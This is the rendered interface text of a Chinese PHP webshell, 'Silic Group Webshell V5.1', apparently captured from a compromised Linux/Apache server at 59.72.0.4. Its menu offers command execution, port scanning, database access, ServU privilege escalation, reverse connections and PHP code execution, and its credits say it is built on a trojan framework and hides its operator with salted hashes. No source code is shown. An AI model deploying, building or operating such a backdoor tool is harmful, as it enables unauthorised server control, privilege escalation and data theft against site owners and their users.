 59.72.0.4 - Linux - Apache
更改密码
执行命令
扫描端口
系统信息
MYSQL执行
MYSQL管理
PostgreSQL
其它数据库
扫描木马
搜索文件
批量替换
ServU提权
Win组件
反弹连接
执行php代码
ZIP解压
* 修改本程序登陆密码(慎用!可能会造成程序失去响应)
* 本程序由Silic Group基于Spider木马开发，本版是基于Spider木马框架的第五次重新开发
* 本程序采用三层MD5+Salt加密加二次session加密，大可不必担心被人社工
* 第五版主要更新：删去FTP操作,注册表操作,Shellcode转换，完善和繁华现有的功能，修正现有功能的部分bug，优化代码
* Silic Group Hacker Army - 技术共享,技术自由,技术原创,技术进步
* BlackBap.Org
旧密码：
新密码：
更改
没有更改密码
State: Powered By Silic Group [ http://blackbap.org ] - Webshell V5.1
习科 silic
WWW.BLACKBAP.ORG